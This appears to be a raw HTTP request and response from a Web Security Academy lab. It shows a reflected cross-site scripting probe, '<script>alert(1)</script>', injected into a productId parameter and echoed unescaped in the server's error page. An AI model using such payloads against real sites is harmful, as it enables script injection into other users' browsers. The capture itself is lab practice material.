 GET
http://stock.ac671f961e9e127a8052d5200051006e.web-security-academy.net/?productId=<sc
ript>alert(1)</script>&storeId=dddddd HTTP/1.1
Host: stock.ac671f961e9e127a8052d5200051006e.web-security-academy.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
HTTP/1.1 400 Bad Request
Content-Type: text/html; charset=utf-8
Set-Cookie: session=J9pEIeZD9CP1Nap8nf7DRYJkZvEuGRLe; Path=/; Secure; HttpOnly
X-XSS-Protection: 0
Connection: close
Content-Length: 59
<h4>ERROR</h4>Invalid product ID: <script>alert(1)</script>